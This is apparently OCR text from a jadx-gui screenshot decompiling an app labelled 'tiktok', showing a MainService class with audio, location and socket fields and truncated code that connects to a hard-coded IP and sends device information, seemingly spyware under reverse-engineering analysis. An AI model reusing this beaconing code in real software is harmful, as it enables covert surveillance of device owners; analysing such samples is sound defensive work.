 Activities jadx-gui-JadxGUI Jun 4 16:43
*tiktok - jadx-gui
File View Navigation Tools Help
New version 1.4.7 available!
MainService
WAKE_LOCK_TA
WAKE_LOCK_TA
WIFI_LOCK_TA
contextOfApp
manager Acti
f34oe int
osux DataOut
rts String
f35so Socket
stopRecordin
Alls String
LocationMana
address Inet
addressx Str
alarmIntent
alarmMgr Ala
apilev Strin
audiofile Fi
buf byte[]
buildx Strin
byteAr byte[
MainService
517 e.this.pasterx > 9) {
520 e.this.pasterx = 0;
y {
try {
526 if (MainService.this.isNetworkAvailable()) {
532 MainService.socket = null;
534 MainService.socket = new Socket();
537 MainService.socket.connect(new InetSocketAddress(InetAddress.getByName("192.168.43.34
542 if (MainService.socket.isConnected() && MainService.socket != null) {
545 MainService.outputStream = new DataOutputStream(MainService.socket.getOutputStrea
547 MainService.this.inputStream = new DataInputStream(MainService.socket.getInputStr
504 MainService.this.sendip = null;
551 MainService.this.sendip = MainService.this.resultipcount + "|Tik tok|" + MainServ
553 DataOutputStream dataOutputStream = MainService.outputStream;
StringBuilder sb = new StringBuilder();
sb.append("#");
502 sb.append(MainService.this.sendip);
dataOutputStream.writeBytes(sb.toString());
555 MainService.outputStream.flush();
557 MainService.this.paster = 0;
560 MainService.this.gfgfg = 0;
while (true) {
Code Smali Simple Fallback Split view
180
SSD SSD SSD